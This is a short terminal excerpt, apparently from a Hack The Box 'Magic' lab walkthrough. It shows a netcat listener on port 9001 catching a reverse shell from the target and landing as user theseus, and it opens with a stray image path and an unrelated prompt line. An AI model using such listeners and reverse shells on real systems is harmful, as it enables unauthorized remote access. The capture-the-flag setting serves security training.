 theseus@ubuntu:~/tmp$ free
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/magic/www]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.185.
Ncat: Connection from 10.10.10.185:36050.
theseus@ubuntu:~/tmp$